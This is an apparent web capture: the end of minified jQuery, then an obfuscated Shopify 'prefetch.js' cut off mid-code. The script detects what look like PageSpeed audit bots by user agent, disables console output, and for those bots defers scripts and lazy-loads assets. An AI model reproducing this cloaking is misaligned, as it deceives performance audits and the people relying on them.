s,l,u;if(t&&(i||4===o.readyState)){if(delete tO[a],t=void 0,o.onreadystatechange=d.noop,i)4!==o.readyState&&o.abort();else{u={},s=o.status,"string"==typeof o.responseText&&(u.text=o.responseText);try{l=o.statusText}catch(c){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=u.text?200:404}}u&&r(s,l,u,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=tO[a]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=T.head||d("head")[0]||T.documentElement;return{send:function(r,i){(t=T.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var tB=[],t0=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tB.pop()||d.expando+"_"+td++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(t0.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&t0.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(t0,"$1"+i):!1!==t.jsonp&&(t.url+=(tp.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,tB.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||T;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=d.buildFragment([e],t,i),i&&i.length&&d(i).remove(),d.merge([],r.childNodes))};var tP=d.fn.load;d.fn.load=function(e,t,n){if("string"!=typeof e&&tP)return tP.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&d.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length};var tW=e.document.documentElement;function t9(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,u,c=d.css(e,"position"),f=d(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=d.css(e,"top"),l=d.css(e,"left"),(u=("absolute"===c||"fixed"===c)&&d.inArray("auto",[o,l])>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),d.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i))?(typeof i.getBoundingClientRect!==L&&(r=i.getBoundingClientRect()),n=t9(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r:void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||tW;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||tW})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return I(this,function(e,r,i){var o=t9(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=eq(c.pixelPosition,function(e,n){if(n)return n=eD(e,t),eL.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return I(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var tz=e.jQuery,t1=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=t1),t&&e.jQuery===d&&(e.jQuery=tz),d},typeof t===L&&(e.jQuery=e.$=d),d});

--- FILE ---
content_type: text/javascript
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/prefetch.js?v=70033024131139275121753718309
body_size: 9647
content:
(function(_0x232032,_0x226379){var _0x30fe86=_0x232032();function _0x44631a(_0x13f675,_0x442859,_0x253760,_0x4e1d8e){return _0x47a4(_0x4e1d8e- -836,_0x253760)}function _0x29200c(_0x545851,_0x28499c,_0x31874a,_0x106fc7){return _0x47a4(_0x545851-273,_0x106fc7)}for(;;)try{var _0x274f26=parseInt(_0x29200c(518,453,468,496))/1*(-parseInt(_0x44631a(-586,-585,-666,-573))/2)+-parseInt(_0x29200c(614,709,650,588))/3*(-parseInt(_0x44631a(-564,-496,-603,-563))/4)+parseInt(_0x29200c(571,533,510,643))/5*(-parseInt(_0x29200c(582,490,606,509))/6)+-parseInt(_0x29200c(581,493,489,601))/7+parseInt(_0x44631a(-503,-614,-581,-531))/8+-parseInt(_0x29200c(643,644,690,560))/9+parseInt(_0x29200c(656,671,661,599))/10*(parseInt(_0x44631a(-533,-553,-551,-486))/11);if(_0x274f26===_0x226379)break;_0x30fe86.push(_0x30fe86.shift())}catch{_0x30fe86.push(_0x30fe86.shift())}})(_0x40dd,-2790+326*-1829+1138633);var _0xaa4df1=function(){var _0x1fab4f={vdifR:function(_0x328bd7,_0x46b5ca){return _0x328bd7(_0x46b5ca)},lgizQ:function(_0x5a07d2,_0x290eca){return _0x5a07d2+_0x290eca},VKjUi:function(_0x35ad72,_0x336c7e){return _0x35ad72+_0x336c7e},SAyCT:_0x30f4dd(47,-17,31,-13)+_0x5f135a(-409,-445,-488,-392),rcifi:_0x5f135a(-433,-333,-383,-351)+_0x5f135a(-236,-356,-248,-322)+_0x5f135a(-447,-440,-467,-401)+" )",DpGXt:_0x30f4dd(-94,-136,-25,-42),hJcud:_0x5f135a(-390,-259,-357,-330)};function _0x5f135a(_0x5f0dd8,_0x493b04,_0x182829,_0x467ef3){return _0x47a4(_0x467ef3- -739,_0x493b04)}var _0x592192=!0;function _0x30f4dd(_0x48b8f0,_0x1efe49,_0x6ec1f4,_0x32bc0d){return _0x47a4(_0x32bc0d- -281,_0x6ec1f4)}return function(_0x1c1d03,_0x5c407e){var _0x38b272={};_0x38b272.QZENy=function(_0x802e1c,_0x8f45c9){return _0x802e1c===_0x8f45c9},_0x38b272.ibKlk=_0x1fab4f[_0x4abb5f(381,444,411,301)];function _0x4abb5f(_0x2f0d81,_0x55c011,_0x1115aa,_0x1424b1){return _0x30f4dd(_0x2f0d81-269,_0x55c011-415,_0x55c011,_0x2f0d81-238)}var _0x17c441=_0x38b272;function _0x31b820(_0x1ad12e,_0x5b95ea,_0x1f0232,_0x18b2e9){return _0x30f4dd(_0x1ad12e-164,_0x5b95ea-111,_0x1ad12e,_0x1f0232- -66)}if(_0x1fab4f.hJcud!==_0x4abb5f(366,304,408,321)){var _0x204705;try{_0x204705=_0x1fab4f[_0x31b820(33,-126,-57,-144)](_0x2fe626,_0x1fab4f[_0x4abb5f(325,386,357,291)](_0x1fab4f[_0x31b820(44,-35,-3,-59)](_0x1fab4f[_0x4abb5f(284,234,219,224)],_0x1fab4f.rcifi),");"))()}catch{_0x204705=_0x5b5ef8}return _0x204705}else{var _0x5a9b9=_0x592192?function(){var _0x376a04={};_0x376a04[_0x3687b4(571,583,491,564)]=_0x3687b4(543,544,473,550);function _0x1c9d84(_0x2d9e4b,_0x1da4f4,_0x30402e,_0x4a0022){return _0x31b820(_0x4a0022,_0x1da4f4-18,_0x30402e-433,_0x4a0022-487)}function _0x3687b4(_0x841812,_0x953cf3,_0xa1c0a6,_0x38f14c){return _0x4abb5f(_0x38f14c-231,_0x953cf3,_0xa1c0a6-95,_0x38f14c-146)}var _0x5b1f0d=_0x376a04;if(_0x17c441[_0x3687b4(477,528,552,557)](_0x17c441[_0x1c9d84(357,417,404,370)],_0x1c9d84(398,400,325,251))){if(_0x5c407e){var _0x4950d9=_0x5c407e.apply(_0x1c1d03,arguments);return _0x5c407e=null,_0x4950d9}}else _0x3a5334[_0x3687b4(484,503,445,505)][_0x1c9d84(526,444,498,473)](_0x5975a3)&&(_0x4bb580[_0x1c9d84(540,404,489,448)+"te"](_0x5b1f0d.wXOno,_0x1e5afa[_0x3687b4(502,558,583,505)]),_0x56601f["removeAttr"+_0x3687b4(655,618,653,560)](_0x1c9d84(422,464,403,447)))}:function(){};return _0x592192=!1,_0x5a9b9}}}(),_0x59292f=_0xaa4df1(this,function(){function _0x535f0d(_0x4f872c,_0x14e635,_0x35d922,_0x506064){return _0x47a4(_0x506064-603,_0x35d922)}function _0x14f429(_0x10ba66,_0x12b40e,_0x3dc9ab,_0x527b71){return _0x47a4(_0x527b71- -101,_0x12b40e)}return _0x59292f.toString()[_0x14f429(225,290,271,312)](_0x14f429(112,239,136,160)+"+$")[_0x535f0d(938,900,833,877)]()[_0x14f429(255,204,308,244)+"r"](_0x59292f).search(_0x535f0d(919,786,853,864)+"+$")});function _0x21756b(_0x5360b4,_0x72ecec,_0xa70f84,_0x42ab3e){return _0x47a4(_0xa70f84- -725,_0x5360b4)}_0x59292f();var _0x37ce29=function(){function _0x3f77a8(_0xfd87c9,_0x4900a9,_0x473031,_0x3b22bd){return _0x47a4(_0x4900a9-480,_0xfd87c9)}var _0x57f7cc={};_0x57f7cc[_0x23a22d(918,1101,1008,1071)]="x86_64",_0x57f7cc[_0x3f77a8(810,840,887,872)]=function(_0x5d5931,_0x500943){return _0x5d5931>_0x500943},_0x57f7cc[_0x3f77a8(785,747,717,736)]="oULMV",_0x57f7cc[_0x3f77a8(780,875,938,870)]=function(_0x3740f5,_0x46dc3a){return _0x3740f5===_0x46dc3a};function _0x23a22d(_0x4a3265,_0x33fe81,_0x31d13a,_0xb457d5){return _0x47a4(_0x31d13a-621,_0x4a3265)}_0x57f7cc[_0x23a22d(965,1001,951,1016)]="dtOtJ";var _0x2eade2=_0x57f7cc,_0x34cb9c=!0;return function(_0x34cdf1,_0x522242){function _0x400e37(_0x48d256,_0x3b9283,_0x2fac79,_0x1bb471){return _0x23a22d(_0x48d256,_0x3b9283-83,_0x3b9283- -1145,_0x1bb471-315)}function _0x41ad69(_0x5cbac3,_0x1a54bb,_0x3ff372,_0x12f586){return _0x3f77a8(_0x5cbac3,_0x3ff372-128,_0x3ff372-194,_0x12f586-247)}var _0x1442fb={IbOEz:_0x2eade2[_0x41ad69(941,1086,995,1077)],bfwmh:_0x41ad69(914,989,907,845),xvUBG:function(_0x59af36,_0x372c05){function _0x13ed37(_0x4711d3,_0x1ccc1e,_0x4c3173,_0x35860d){return _0x41ad69(_0x1ccc1e,_0x1ccc1e-45,_0x4c3173- -1244,_0x35860d-142)}return _0x2eade2[_0x13ed37(-269,-298,-276,-272)](_0x59af36,_0x372c05)},ZAWSX:_0x2eade2[_0x400e37(-217,-257,-270,-248)],MkeSV:_0x41ad69(950,887,869,852)+"+$"};if(_0x2eade2[_0x400e37(-224,-129,-179,-129)](_0x2eade2.HJZeV,"dtOtJ")){var _0x464eb2=_0x34cb9c?function(){function _0x4c52b3(_0x1a0b5f,_0x27acd2,_0x445992,_0x1a0831){return _0x41ad69(_0x27acd2,_0x27acd2-140,_0x1a0831-254,_0x1a0831-301)}function _0x526f59(_0x3a9229,_0x48ed6c,_0x4316a2,_0xb0d08a){return _0x400e37(_0x4316a2,_0x3a9229- -202,_0x4316a2-394,_0xb0d08a-180)}var _0x25b2eb={VvkHj:_0x1442fb[_0x526f59(-389,-458,-443,-317)],ecTbx:function(_0x579480,_0x2bf7c2){return _0x579480===_0x2bf7c2},ghqte:_0x1442fb.bfwmh,bIUoW:function(_0x10dd3e,_0x42190a){return _0x1442fb.xvUBG(_0x10dd3e,_0x42190a)},QmZDO:_0x526f59(-433,-458,-425,-496)};if(_0x1442fb[_0x526f59(-321,-400,-339,-267)]!=="oULMV"){var _0x5e2b73=_0x18bb91[_0x2f3062.___mnag],_0x44c7a1=_0x1cc83d[_0x55fcaf[_0x526f59(-438,-405,-533,-422)]];_0x11f91f[_0x4c52b3(1152,1275,1248,1229)]=_0x44c7a1.indexOf(_0x25b2eb[_0x526f59(-424,-421,-498,-368)])>-1&&_0x25b2eb[_0x526f59(-303,-376,-258,-343)](_0x380eab[_0x4c52b3(1269,1225,1261,1217)],_0x3ffd38[_0x526f59(-407,-441,-349,-473)+"t"])&&_0x5e2b73[_0x526f59(-472,-514,-495,-550)](_0x25b2eb[_0x4c52b3(1273,1124,1233,1183)])<0||_0x25b2eb[_0x526f59(-476,-509,-547,-548)](_0x5e2b73[_0x4c52b3(1132,1095,1086,1116)](_0x25b2eb[_0x4c52b3(1245,1242,1169,1151)]),-1)||_0x25b2eb[_0x4c52b3(1047,1095,1066,1112)](_0x5e2b73[_0x4c52b3(1204,1039,1076,1116)](_0x4c52b3(1228,1155,1214,1154)),-1),_0xef13c5[_0x4c52b3(1189,1211,1277,1201)]="!1",_0x22e192=null}else if(_0x522242){var _0x30466e=_0x522242[_0x4c52b3(1312,1294,1204,1281)](_0x34cdf1,arguments);return _0x522242=null,_0x30466e}}:function(){};return _0x34cb9c=!1,_0x464eb2}else return _0x271696.toString().search(_0x41ad69(869,785,869,872)+"+$")[_0x41ad69(887,977,882,900)]()[_0x400e37(-219,-179,-147,-250)+"r"](_0x108d29)[_0x400e37(-139,-111,-143,-75)](_0x1442fb[_0x400e37(-305,-220,-168,-158)])}}(),_0xb1c51=_0x37ce29(this,function(){var _0x9b9f0e={LByBC:function(_0x14e674,_0x25964e){return _0x14e674(_0x25964e)},mCqyv:function(_0x21de8b,_0x46c114){return _0x21de8b+_0x46c114},sVOUV:_0x2ee318(100,95,-48,37)+_0x4804ea(-493,-541,-545,-517),jUcWu:"{}.constru"+_0x2ee318(163,271,282,186)+'rn this")( )',RmJiW:_0x2ee318(1,95,85,44),XJxnT:_0x4804ea(-585,-515,-526,-558),qtCMv:"info",pTIAH:"exception",ynFXf:_0x2ee318(77,97,2,98),eCmFZ:function(_0x167d14,_0x17eef5){return _0x167d14<_0x17eef5},itInX:function(_0x52d454,_0x2d21a3){return _0x52d454===_0x2d21a3},nRykw:"qjLIw",Grxrx:_0x2ee318(90,145,246,163)+"5"},_0x32a460=function(){function _0x4c918a(_0x4c2e59,_0x3cca98,_0x52ceff,_0x583519){return _0x4804ea(_0x583519-728,_0x3cca98-34,_0x52ceff-430,_0x52ceff)}function _0x4f45ea(_0xd31018,_0x3e36a1,_0x4d90cf,_0x1f0aa5){return _0x4804ea(_0x3e36a1-301,_0x3e36a1-315,_0x4d90cf-187,_0xd31018)}var _0x356c93;try{_0x356c93=_0x9b9f0e.LByBC(Function,_0x9b9f0e[_0x4f45ea(-277,-270,-314,-266)](_0x9b9f0e[_0x4c918a(209,128,182,219)]+_0x9b9f0e.jUcWu,");"))()}catch{_0x356c93=window}return _0x356c93},_0x3c0395=_0x32a460(),_0x398092=_0x3c0395[_0x2ee318(34,11,42,101)]=_0x3c0395[_0x4804ea(-508,-440,-510,-459)]||{},_0xde7608=[_0x9b9f0e[_0x2ee318(-5,75,16,13)],_0x9b9f0e[_0x2ee318(92,84,70,34)],_0x9b9f0e[_0x2ee318(127,193,140,170)],_0x4804ea(-448,-475,-495,-518),_0x9b9f0e[_0x4804ea(-526,-567,-540,-489)],_0x9b9f0e[_0x2ee318(131,89,102,60)],_0x2ee318(54,76,121,104)];function _0x4804ea(_0x2e7352,_0x2a7bd0,_0x352b72,_0x1f4769){return _0x47a4(_0x2e7352- -840,_0x1f4769)}function _0x2ee318(_0x2a9ff4,_0x148fc4,_0x1a43ec,_0x347f9d){return _0x47a4(_0x347f9d- -231,_0x148fc4)}for(var _0x193f83=-6788+-1*9473+16261;_0x9b9f0e.eCmFZ(_0x193f83,_0xde7608[_0x4804ea(-486,-462,-521,-582)]);_0x193f83++)if(_0x9b9f0e.itInX("aKTNE",_0x9b9f0e[_0x4804ea(-512,-487,-543,-529)])){var _0x185bf1=_0x36bcbe?function(){function _0x2d5a98(_0x29d979,_0x3ea5ac,_0x2d052b,_0x33f961){return _0x2ee318(_0x29d979-195,_0x2d052b,_0x2d052b-119,_0x33f961- -465)}if(_0x5cc33d){var _0x3b659e=_0x4696af[_0x2d5a98(-193,-192,-332,-277)](_0x44855b,arguments);return _0x246f16=null,_0x3b659e}}:function(){};return _0x2694c5=!1,_0x185bf1}else for(var _0x3745a1=_0x9b9f0e.Grxrx[_0x4804ea(-563,-606,-601,-571)]("|"),_0x58a050=2405*4+-579*3+-7883*1;;){switch(_0x3745a1[_0x58a050++]){case"0":_0x48bea5[_0x4804ea(-540,-585,-631,-572)]=_0x37ce29[_0x4804ea(-574,-599,-492,-541)](_0x37ce29);continue;case"1":var _0x55304c=_0xde7608[_0x193f83];continue;case"2":var _0x437753=_0x398092[_0x55304c]||_0x48bea5;continue;case"3":var _0x48bea5=_0x37ce29[_0x2ee318(66,82,179,114)+"r"][_0x4804ea(-568,-586,-503,-622)].bind(_0x37ce29);continue;case"4":_0x48bea5[_0x4804ea(-566,-600,-580,-529)]=_0x437753[_0x2ee318(120,94,-24,43)][_0x2ee318(65,-22,-22,35)](_0x437753);continue;case"5":_0x398092[_0x55304c]=_0x48bea5;continue}break}});_0xb1c51();var lazy_css=[],lazy_js=[];function _0x1d7585(_0x3e019a,_0x452c86,_0x3e62b6,_0x545a74){return _0x47a4(_0x3e019a-125,_0x452c86)}function _debounce(_0x52082a,_0x5e9a3c=300){function _0x489798(_0x4c6a55,_0x70a55f,_0x2bc4f4,_0x568327){return _0x47a4(_0x2bc4f4-992,_0x4c6a55)}var _0x190cf1={ByEbX:_0x489798(1236,1206,1230,1177)+"5",PFuvO:function(_0x5d3fd2,_0x4b7057){return _0x5d3fd2===_0x4b7057},KEwDF:"APCvu",EwlBK:function(_0x1da7d1,_0x5cf61e){return _0x1da7d1(_0x5cf61e)},GVrzA:function(_0x4538c6,_0x2a77b9,_0x1c527b){return _0x4538c6(_0x2a77b9,_0x1c527b)}};let _0x2893e3;return(..._0x3940bd)=>{function _0x2a84b6(_0x292739,_0x49b7f1,_0x239d4e,_0x347999){return _0x489798(_0x239d4e,_0x49b7f1-366,_0x347999- -756,_0x347999-450)}function _0x11945b(_0x5b1008,_0x179eeb,_0xeb75aa,_0x29902d){return _0x489798(_0x179eeb,_0x179eeb-201,_0x29902d- -81,_0x29902d-306)}if(_0x190cf1[_0x2a84b6(633,635,556,651)](_0x11945b(1172,1195,1201,1194),_0x190cf1[_0x11945b(1284,1125,1148,1197)]))_0x190cf1[_0x11945b(1273,1261,1360,1297)](clearTimeout,_0x2893e3),_0x2893e3=_0x190cf1[_0x2a84b6(397,423,583,488)](setTimeout,()=>_0x52082a[_0x11945b(1342,1241,1263,1330)](this,_0x3940bd),_0x5e9a3c);else for(var _0x17a2f4=_0x190cf1[_0x2a84b6(476,604,514,532)][_0x2a84b6(498,536,565,513)]("|"),_0x1691ca=5217+-857*-8+-12073;;){switch(_0x17a2f4[_0x1691ca++]){case"0":_0x23da31[_0x11945b(1240,1268,1168,1211)]=_0x2201cd.bind(_0x27a23a);continue;case"1":var _0xc8e64=_0x1e0b57[_0x2b8c6b];continue;case"2":_0x23da31[_0x2a84b6(510,525,443,510)]=_0x2b2b67[_0x2a84b6(534,443,502,510)].bind(_0x2b2b67);continue;case"3":var _0x2b2b67=_0x1966d1[_0xc8e64]||_0x23da31;continue;case"4":var _0x23da31=_0x476650[_0x11945b(1334,1264,1303,1256)+"r"].prototype.bind(_0x129c71);continue;case"5":_0x272245[_0xc8e64]=_0x23da31;continue}break}}}function _0x47a4(_0x59292f2,_0xaa4df12){var _0x40dd0d=_0x40dd();return _0x47a4=function(_0x47a429,_0x5782ab){_0x47a429=_0x47a429-(-4875*1+6542*1+-1431);var _0xddcb43=_0x40dd0d[_0x47a429];return _0xddcb43},_0x47a4(_0x59292f2,_0xaa4df12)}window[_0x1d7585(464,470,490,532)]=_0x21756b(-475,-467,-484,-491)+(window.___mnag1||"")+"gent",window[_0x1d7585(413,394,347,496)]=_0x21756b(-380,-514,-472,-381)+(window[_0x1d7585(539,620,470,628)]||"")+"form";try{var a=navigator[window[_0x1d7585(464,457,530,509)]],e=navigator[window[_0x21756b(-442,-351,-437,-477)]];window.__isPSA=e.indexOf(_0x21756b(-546,-549,-469,-508))>-(1239*-3+773*-11+12221)&&window[_0x21756b(-397,-414,-370,-398)]===window[_0x21756b(-394,-408,-406,-321)+"t"]&&a[_0x1d7585(379,427,452,427)]("CrOS")<5295+-8703*-1+6999*-2||a[_0x21756b(-512,-476,-471,-560)](_0x21756b(-526,-337,-432,-408))>-1||a[_0x1d7585(379,415,386,436)]("rix")>-(3106+1*9223+-23*536),window[_0x1d7585(464,515,396,422)]="!1",c=null}catch{window[_0x21756b(-365,-407,-358,-376)]=!1;var c=null;window[_0x1d7585(464,386,523,501)]="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(_0x3b4e80=>{var _0x575720={};_0x575720[_0x553d94(308,216,217,276)]=function(_0x3e0c64,_0x430595){return _0x3e0c64===_0x430595},_0x575720.LGoVB=_0x2bde00(-85,-49,-67,-99),_0x575720[_0x2bde00(-71,-136,-69,20)]=_0x2bde00(-74,-121,-88,-105),_0x575720[_0x2bde00(-57,-43,-83,9)]=_0x553d94(183,257,223,325),_0x575720.qirFJ="loading",_0x575720[_0x2bde00(-46,-55,-60,-30)]=_0x2bde00(-102,-115,-188,-145),_0x575720[_0x2bde00(-87,-8,-94,-123)]=function(_0x588751,_0x434da8){return _0x588751===_0x434da8},_0x575720[_0x2bde00(-75,-101,-82,-7)]=_0x2bde00(-217,-251,-296,-233);function _0x2bde00(_0x9fb937,_0x4951fa,_0x5cd52d,_0x2ac0a1){return _0x1d7585(_0x9fb937- -589,_0x5cd52d,_0x5cd52d-289,_0x2ac0a1-430)}_0x575720.NhYSS=function(_0x4e514e,_0x4efb3e){return _0x4e514e>_0x4efb3e};function _0x553d94(_0x447258,_0x214098,_0x21d08d,_0x1e99bc){return _0x21756b(_0x1e99bc,_0x214098-254,_0x214098-670,_0x1e99bc-286)}_0x575720[_0x553d94(297,248,243,170)]=_0x2bde00(-213,-222,-263,-256),_0x575720.oCOjs=function(_0x124ef5,_0xfabfa1){return _0x124ef5===_0xfabfa1},_0x575720.gnlcM="SCRIPT",_0x575720.UVpXx="text/lazyl"+_0x553d94(216,309,329,237),_0x575720[_0x553d94(376,311,258,312)]=function(_0x155c08,_0x1b123c){return _0x155c08!==_0x1b123c},_0x575720[_0x553d94(126,193,220,139)]="xfyUB",_0x575720[_0x553d94(361,291,377,207)]="href";var _0x1de572=_0x575720;_0x3b4e80[_0x553d94(193,252,253,227)](({addedNodes:_0x410ebe})=>{function _0x36c577(_0xa56166,_0x32ef6d,_0x40a1cf,_0x2b1380){return _0x2bde00(_0x40a1cf- -472,_0x32ef6d-287,_0x32ef6d,_0x2b1380-70)}var _0x122355={KAnVv:"data-href",JJZgM:function(_0x3c95f4,_0x4ec3c0){function _0x30b034(_0x5596db,_0x4349dd,_0x5920e1,_0x4a8b9f){return _0x47a4(_0x4349dd-76,_0x5596db)}return _0x1de572[_0x30b034(356,442,439,379)](_0x3c95f4,_0x4ec3c0)},wTXCg:_0x1de572[_0x382631(-15,-24,-34,61)],vLPxM:_0x1de572[_0x36c577(-533,-516,-590,-653)]};function _0x382631(_0x24f248,_0x31127e,_0x248c16,_0x559e21){return _0x2bde00(_0x559e21-277,_0x31127e-256,_0x31127e,_0x559e21-284)}_0x410ebe[_0x382631(70,74,183,120)](_0x4e0950=>{function _0x455f33(_0x2d3480,_0x3a8c61,_0x1efabb,_0x1f935f){return _0x36c577(_0x2d3480-425,_0x1f935f,_0x1efabb-407,_0x1f935f-329)}function _0x5bc816(_0x150771,_0x9548d7,_0x47b19f,_0x1b7526){return _0x382631(_0x150771-196,_0x150771,_0x47b19f-180,_0x1b7526-343)}if(_0x1de572.ZtxPU(_0x1de572[_0x5bc816(551,541,450,499)],_0x1de572[_0x5bc816(606,484,490,549)])){if(_0x5db778){var _0x38d8b6=_0x22794b.apply(_0x26dfd2,arguments);return _0x333433=null,_0x38d8b6}}else _0x1de572[_0x455f33(-248,-345,-258,-229)](5*1787+-4804+-826*5,_0x4e0950.nodeType)&&_0x1de572[_0x5bc816(354,471,436,427)](_0x1de572[_0x455f33(-46,-90,-122,-53)],_0x4e0950[_0x455f33(-214,-254,-168,-74)])&&(_0x4e0950[_0x5bc816(493,499,483,559)+"te"](_0x1de572.qirFJ,"lazy"),_0x4e0950.setAttribute(_0x1de572[_0x455f33(-28,-97,-111,-21)],_0x4e0950[_0x5bc816(558,451,428,473)]),_0x4e0950.removeAttribute(_0x5bc816(438,474,473,473))),_0x1de572[_0x455f33(-141,-78,-152,-140)](-546+1*-1028+1575,_0x4e0950[_0x5bc816(446,483,501,462)])&&_0x1de572.ZtxPU(_0x1de572[_0x5bc816(457,528,634,545)],_0x4e0950[_0x455f33(-100,-197,-168,-77)])&&_0x1de572[_0x455f33(-173,-128,-129,-85)](++imageCount,lazyImages)&&_0x4e0950[_0x455f33(-55,-87,-126,-52)+"te"](_0x1de572[_0x5bc816(532,573,469,481)],_0x1de572[_0x455f33(-164,-308,-226,-252)]),2046+-1*-9719+17*-692===_0x4e0950[_0x5bc816(483,428,467,462)]&&_0x455f33(-262,-138,-187,-194)===_0x4e0950[_0x455f33(-195,-141,-168,-140)]&&lazy_css[_0x5bc816(508,575,594,510)]&&lazy_css[_0x455f33(-292,-138,-222,-309)](_0x3c264f=>{var _0x4e7c75={};function _0x2a518a(_0x4e5bab,_0x3f971f,_0x58c29e,_0x6d5da){return _0x5bc816(_0x6d5da,_0x3f971f-299,_0x58c29e-89,_0x4e5bab-605)}_0x4e7c75.GTBiC=_0x122355[_0x2a518a(1177,1140,1188,1109)];var _0x17a450=_0x4e7c75;function _0x1450c3(_0x463d81,_0x43fe57,_0x1c17b4,_0x47c498){return _0x5bc816(_0x43fe57,_0x43fe57-314,_0x1c17b4-281,_0x47c498- -459)}_0x122355[_0x1450c3(-4,-105,42,-39)]("YPIEf",_0x122355.wTXCg)?_0x4e0950[_0x1450c3(157,90,88,118)][_0x1450c3(74,190,87,109)](_0x3c264f)&&(_0x4e0950[_0x2a518a(1164,1252,1255,1163)+"te"](_0x122355[_0x1450c3(156,159,201,113)],_0x4e0950.href),_0x4e0950[_0x1450c3(-10,15,-8,-41)+_0x2a518a(1133,1205,1107,1209)](_0x122355[_0x1450c3(98,88,115,19)])):_0x4be0ab.href[_0x2a518a(1173,1168,1126,1198)](_0x5887fb)&&(_0x29fa79[_0x1450c3(43,51,145,100)+"te"](_0x17a450.GTBiC,_0x16b3ac[_0x1450c3(158,31,92,118)]),_0x2e7194[_0x2a518a(1023,1093,972,997)+_0x2a518a(1133,1223,1189,1222)](_0x2a518a(1182,1162,1170,1190)))}),_0x1de572[_0x5bc816(558,614,481,533)](-1297*1+-1*7404+8702,_0x4e0950.nodeType)&&_0x1de572[_0x455f33(-346,-243,-293,-210)](_0x1de572[_0x5bc816(518,604,449,529)],_0x4e0950[_0x455f33(-95,-201,-168,-137)])&&(_0x4e0950[_0x455f33(-167,-162,-126,-79)+"te"](_0x1de572[